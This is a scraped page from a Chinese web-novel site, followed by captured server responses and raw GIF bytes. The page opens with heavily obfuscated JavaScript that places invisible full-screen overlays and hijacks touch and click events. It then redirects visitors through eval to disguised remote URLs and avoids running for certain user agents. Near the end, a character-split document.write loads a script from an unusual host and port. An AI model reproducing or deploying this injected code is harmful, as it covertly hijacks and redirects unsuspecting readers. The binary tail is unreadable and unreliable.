b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/69775/','/69/69775/4184519_2.html','我的房车通万界','我的房车通万界 第23节','穆烟','http://cyberbees.org/images/69/69775/69775s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '69775'
                    ,chapterid : '4184519'
                    ,articlename : '我的房车通万界'
                    ,chaptername : '我的房车通万界 第23节'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://djbujv.icu/real?1769903225679119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769903226,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://djbujv.icu/0660104872106.jpg?32592718415359310530970967523313165627714360021769903225678
body_size: 103037
content:
GIF89a�� �? (������\c������56J�_dذ��*<���X??ؓ�������IFP�u������٘���Ļ� �̈́z�����ƭ��ۦ�SR`������qlr��\`n������鐼z_[ot�㛒��󷫷kWb���В��������������u����� �����½��˷��hMN2(0E.4���9;l���      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:7250d037-93c9-455f-be49-7c2a6058af47" xmpMM:DocumentID="xmp.did:8BADD7694A9511EB87048E4119FDE1D1" xmpMM:InstanceID="xmp.iid:8BADD7684A9511EB87048E4119FDE1D1" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:21cca2ef-41b8-45d1-9e73-b08d93857b10" stRef:documentID="adobe:docid:photoshop:ec7945eb-535f-ba45-bf6c-7766c4712f8c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  ����!��Ǉr�l:-�D"�Xa����M����`=����F��|ޔ����c0 89��*:}~~8��*8~)=�=���h���(��=6�������q&%	7/%8��8*�ő&.q�˳�&Ϯ��Y&������9��������>>!����h���������4(�01�A��$XPaA���!t8p�@z<Z��P�Ǐ lI�dȐ2�p` ��0cʜI��͛6S��̒�!s�.qAa
*(�)�Î�	0�1"L�<�bcك�`�H`b���)[���0�_�1С�P�t}�(�;�o!I����%Qc�Pc¥|��I���<�(��@���=���Q	9p�`�+- ��j��ܺ��]h�p9��N��D�G!�УK�.����C�Xq;���/<"�=vt�q=� ��?ٞ=�
���Q��� �>��*ѕQGM���� H��L�������	�P ��5O�ed��UJxBi:����� s	�� ƙ��0�9R@�壟't��x��c���Z+W����� `0���Ѓ�0PB	s�SΛt��hɊ@��5��r�6܀��u���8����(�N��@B�it�s�e�i��h�@EQjx�u��w�%��x�@`� "����瑭�Ƨ�H'݇$C���k�a�NH��B�AAQcUQ���Cle�e؀�j�@
�@\�p ���_�!4�74T#p�>~�W	���o"ng�hE���I�B4�0�,6��`�Idv��7`����PI4���0�� �"��B�͜���,��D-�	���M]JJ\����� ��H�\�l���_�ꪠ�:*��A�*C�e�}��뭺�7~"�����55�,�OOD+�TGU���A�T��A\���-|�.��`�	��Ko��&h��| �66`�$8|��B]������H*i��0�0�zT�"@�c6&�'ɣ�Q-�qMW�c���+B��f7|����p�aP��,�\��i�9t���E@�'������ ]p�fK�F�%�A�Qȉ`: ��n� �78��Y� �a�w��S]�W逬f�����ny�}2Ѓ�
p8��g�r�Y;�ɳ'jy�
�)�<P��,@)K�T��9	�C�3���.0-�@Bt0���.� ��5����$z1�ک��7��<�<+� ���@�" ��g�8�,�E���(A� ���B (��'P��Џ.��:�gl�g�Q��R94V��g���m�F�n��Mc`x 	�rZ�9H�b^*�P��iB�\'m �8@���/ta�>����-�N��e�YBH��E���׺F@��Y�AL ��U�H^�W��ł�<b�<���ݨ �x�J��d��;X��0y��  5��a)6*H�RI�� �5�@�d 4�)R8�0�Q�9!� X�d���5#{':-!P���8�َ`.ԘX�**P g��T�$[�V��Κp{�G�Y7�����2�CκkA�a^�D�Y��^�@�/T��)�V�b��n	��׻�EP�_���9P5|`o�P���G�g���b�V��af����I[!�x�}kJA'	 �_q� 4������F���_x�D��z={e*���PP�z�.yI��QUj�Q�UF���j^k�<�h��^H����F7��ǅ1�[D���0vM�����p>|��0�/1))�����"�,#��BZY�����F	"�t��(iOH�&"��x/xA:��A��c-0��R�x8��^k�0 oz�'j` ��``��]�@��@/x�)�Gf�hO�d>Q(��r�.��%T�����תnp��7h	�U�aa|�YVh`#'��|���^��;���6[�&�\�xH"�ӯ~�`��hXo%%����D6Y�W�M�b@YU���\�#o� �S 6�����n�c}`!d���)����~ T�I4����)k�Û:s��(2��Ӟ��K4�v��q�������:P�����n=MYby�G��aۭnP�tE�ѝ��w<<�Xbȫ�2Z� �OG<@Cr5� ���,`��#��0'PO
7��B�<����M`E���^M:Z��_�u	D ��6I1;�@h��|�s2����Z�L�1>����� /  h�Y(�f/�ԅ�8� �%H�"� ^��4x�8��;U�e~%*?�5/�	����C}#Q�oG��9��|���|е��V�FWq�^�L� �L�֗����E��&B��m�h����߶f�����49��,w9�g�6�By�Ղ
\n�G��cA,/��_u��g��,F1���.���`3yHv��)�7�b�
%�]�@c % 0�U���w�r�&�kS7?�d���c<1�m�Q �bf�7o$�x��,�f��	�O55O��L�v�B��Sr > v0)�,��> ��
�Gb����^�	�'Mݵ64#���Bȷh �M��UC�2*Χ`: }зr3�`}�17}��R�XH�B�.��s8=!E!fk�w�����!̦�@��;`Q  `F��Q��	'�G\5ְ 	�Sl�%�F$��5vrxOV	�&u�c.���7�[c��B�J)�3"(9�fԌ�Ty�2?S�&��kAr��p�b_�#��V{(�G�00�́y (���:�Ȏ �AR�G�{�V]�; �nr�7@i��	��lؐ-gW��`2���,�IPa�w-��j�� ��C�.�2k�h~�����c��5�1�
�%�-[ǋ6�\H6�)A&�� ! kB3�V5���02�	@w?�d �&�P`�,��Y�p0>iv�d��،��^�@�(UT��ag�!݈[�]`z�5Ԕ� W�Ҏ���ɕl!0��IL�P"ט˔��+��qu�0$��D`40W�8,v�rِ5RW:�)�Wx5�B�:F� Їi�a�8��"&y�(��I�F�qw7�;�$��ud8 ��5��UP T@�
�E3̩w5cc;E�,5'�c OY� OIZ}��hZ�H���(�aK��Fhyy�p�K��<�[*��(>pr��( ����x<�bԠ-����g�x�Uh*�+��q`�MCe	�v_u �ِ-�r�CN@D��W9�8gX��}_~+"�d���Cz~)�4�h.=��v<� �8`/`3	ȝ�c#I��!0`1�[Ee����a3ۦ��q;Wvdsre�b��)@m/�ZY�@cO��@�ɖ4`tK�0yl4AV��58U��!ܘ�� >i`�@On�G����O("��� t)  =���N*�* ��	� ��ҡ{���(_&��L煸b�#2���- ,�IW�Đ,7�
���is�I��g���4����}�䑕�rhIQ��&(�I���p��l*�F>r�q�d���5�S=v�!@�ģ���.�9%G� ;+���Pn \�')\v %P�e��{o�Z�.�(�!g��^��y$��p{����cz!�U�#޳:�!����r�5K{Z0{���j�� ���@�Z"����6�
�Q|Y�_��+bxe(�ژ��`�9Ԣ3��
�	�B ���i��:�}	O߂-��%L �H���JK��:� 4i�� �����c��5 2&EJlb�C��@��ZY�d�13��S쳝�W�L���?��Kܰ�������ԟ(;?�;A�A�"9�,���-�q<���/Ў� F��pdSk�k��0 �
C��_"z|v ��g�Bd+g}�))�ӊ�t���Jp�����s��s�e�Xd��F'����~�`�>�O�1�$��ǙZ9 �0'� �ʃ�!������fD���F9x���vk/P3ո/s.Sd��;��� �E�@ݠ0I��������K=�)ʖ/=b�,�u-���Z��0��� ��N���$"� �q�P ��׵'����c�k	�x��Y8�j�z��i�f��e}�s�@�Fdj��~#�D��kb�~|@��H�0���!
��&ðV� 3�)&�%Y�ݙ��a�e��ǀ�#����6�~يǀ>/�D��~�3�(�J��x/R�(��%�ݜt	6�Ix�p ̆����$=��  S7�=S�LU�^=���S��Au:|,��"��f��[ %�����f�7І4���ki�V6j��`	�CP��������|�[����t�	���~�(
��$���q��D�� ��p�q�	2b�瀹���̹.c9���pG��b/��9�� nb{�  ��]!Tm�b�֬`s��[�!?�a��p�a��(X���`�	�� ��) ��Z�^GӘ��ol)�  �#z�'� ���i��gzW6�ϔ!�2��::�,�ח�ʢ���z��i�}c0��R _<-؂8C7��h�^4��GP��Q��6��X�U��fFK9��! !��O� NM$���C�X�8��	Еd}�G����v�PI��`a-S� n-��a����y��
y������Ŀ����Ŕ����ؚ����)Ǫ	4PM�U��Wx�"r� ��.��髾��Ŋ[?;b���M,�z��`�mX�,ڢ@�7g]����rB����8��b��A�Cɛ1m��mY 1�ᾣ`2'&��S�@ ��/L�w	�-�t�@�����4�3��m=̰/3���d0��}�=�F9�w��s�� c�Ʒ��"n�yO���נ^����48�`1��	�Sr	����O%�Q��!�5}|.��s3���Ф��JN����ƒ�0!��J�/ʆ��CI��=}�!Z����%�~�1<!(�h�Ǎ�Dx��1��8R ���0  R'P�m.]8�7�u���4��LM}]��˲#H��x�"�~9��m�K�  {���~X��0�z͚.����X�`$Aߜ�(K��D�{fL����ƹ��ي�B/����q%�NWCowGk�09�L�W,��,)�:�l��S�r�C�}e���U �.T�D]��4�.F����W�]nY9�$���/Q 0��a ��I�p �p;p��t�8�=�����[����,�˝K �4��z����$zK�ނy�I�(����T������^S����` G/�����$�6ʷ=� 
������.p4��j��������C}�s��|5}P~D�g���U �M�)G��/�T�IK��k�~�_ g�y:��a�q>;/�T���v�}�aqO���i�$=21T\��osq�^5���rt����^DD0�r"sp"
J&$:=%8?EG;?\
B ��\\���f�hosuwkmyssZƆ��Ɍ������4

L
\���MB�n.N����O ������* 2�:zj�>r|"�TJp�t8X31�`A�g�a�aC�!ZHx�bł0.а���A�����(h��i��
��4�E	h�P �*?��ӧ�U@{�8�hӦ�^����H@'ztX��I��pY�GǍfeԤU���X:X��#���*:�α�/�X�v�@�Q���	�["M�ذ�r4�Dg�+l/_�ty��խZ�-��0`��Z,��_���"6
߿Q��$�i�U� ��n⠃3�.�:v20걣��$/tܫ��D	Jx��p�b{�#Ɵ1C|���Rr�ǎ�=�O��NJi��ZҠ�(����$	B�©��*�U��d�A�) �2(�PTd+'D�A��<H ,J�`� ۔)2����?��Q�˯?�b /#q�G���Jb*�o�� �����/� �(`�'W�lŖ:�b6�Y���Ӭ� ��(`3{�$����C|0�DC; Q<��I�S(0�jB� �"h���;g�Q�i���<X�
� ���"��<p���
�Ͻ�":�!_��X�:�(�M6��dڤ�jz �<���p▕����"*�UI�'�ѩ >�DQL�EwHu��^��8��Pf� L0%x�/��aB�l=������â������D�ۧ�l@Y�Y�e�m�9� @)Yp�%�\Xy��>+- �y��NH��� h��&,��� 6&��@�j([j�BS���hPJ΄�{�!�n>5�t���:v2PU j���&�����_<P�Rb+���,�!��;��6�|�P�	���-���PjA�grZ��~R%�=w\XV���s#�0)��u�)�\���Ul��=h 0ZpЂ���)�`/%(��!G�a�@h�8�"݂�|B����8�`�0�@�?! �����ۃ��BD��-ڔ�H��/PA �1�8IPD-���08 ������8�6X��=b�J`D����4c'�p�),e�����T���rl �QG;���D��x�z #ZD�l)���pNs�CC&2�p�=�3#�B7��@�KӪVdV7�P�[� ��=�x���ԵG�'�2�^Pr�����Y��h��Co:��@XB�l��K���"�<�zn�Ū 1��E:`@	\�9l�H��� ����8/ x3	�| ���F��P�h����&i�NV(@RP6��ɕD�S-X��9�"�3\�O�60�`~��1�)BH�!�ͣ�ABs�AoC	5>�ɺ� 8�&�餃��G�1$�U;@� /� ��A>�E2��!3�`���0�#��� �|�@�b�ɐÉ��n�É�	���Q�J$��ڡ+Ő��@ 
�Hul��	H��"�y����"�$J@ �X��Yɐ�c>f�,AC)��9�I���X�K@��
�B ���`	 �T���, �c��V�LO(��i'81��P�'	����� *5�%P�ڷTsg?Mn���i�P�� 
�F �*k( ��(�ꂪ�G_��
BW��:�)2�`���BAE�uq�|�i��hd�*"Ȁ<���D��(��\���"%�H~+S���b�Kr

͑[0�Ђ:H�J��HU�{24�>;h���8IA�y�J@-�p�.�ᬜ$>��Ȭu�{ ��PB�z��>�">:����=6�F�X!�� 0�X�ʕ�,N0Ke��" &���s����5s�?�*@i��7��E��
�!�"`p����p �p�Q� �a��bk��m�H#�\P��M� /�ݾD!���!�NqC� ���DЃ�a	EK ��"�r^̵Ald!�t����Y��&���R���q¹�p��$~�^�SDW�S�'S�k1U�Jiq�#�@��A�����v�K\H�c��aqq%�n�T@�lb�
��4���xL~8 ˗�űl�*s��ã+�@�}(	8�A��i��<%�_	\['̈́^��3�s0C�x6��8���&Ш�Z��b��&���!�.}C�}AD_p�x�	������ŃQէs)�� ��U=��`�C��� ޯDT
���� ivLKǥ�{˙�AF�-
K�ڌ��i��kC ��0�'�m]b�H�^P�Y�������
c� h�̈́w�J؊Ƿ��\p��*��HA&�� ("���W�`tF�C##ɶ@��jY����C��xPg�������hG�f\��
p%���@��	�m��H �$�o�������`ђN�JȜX9��� �%�Ӵ.ԢC���oBLU�>�*�����
�`0�L��b~>zM>�� �@HB؊#�V�%�h��'O�~��~pxϨ8�(��v��0��I�4�	P.:m��vt 5f�:I��i���^���T�_� ����#܇��
> |t`0 ��H��R`P |���lbˮO��O㰏%L �(Lg���:� ʣ"`S`�8�<���l����Dc�f���� 2�D� {���z���� ���B��AX�(���@�*�+�0`U
�����p��;
�Ez@�)����N�棥"� ���t�O�v��K``B�
�jڠ-¢���M#�>�w�%>��'��	P� ^&��N�*S��]���dq�����!��`���x�"���JΑP�	(�n�OV�l���"aH���&���g'|�T`�oN��:͇P�n�<MP��>�d� �nNz���IT(�`���@�k�! ��%*E���$��.`�>��ʡ��*Ye�@�`����Ž�@���}�%?*��N$f
�#j���dlx2���������B� ���r�x`���b8�y�gĸ�+D &�
